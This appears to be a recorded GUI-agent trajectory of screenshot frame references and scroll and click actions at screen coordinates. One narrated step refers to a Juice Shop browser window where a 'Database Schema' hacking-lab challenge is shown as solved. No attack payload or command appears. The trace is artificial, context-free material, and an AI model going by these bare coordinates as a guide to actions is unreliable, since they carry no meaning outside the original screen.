
scroll("down", 3)

scroll("down", 3)

double_click(604, 426)

left_click(640, 426)

scroll("down", 3)

scroll("down", 3)

Switch to the Juice Shop browser window showing Database Schema solved
left_click(392, 16)
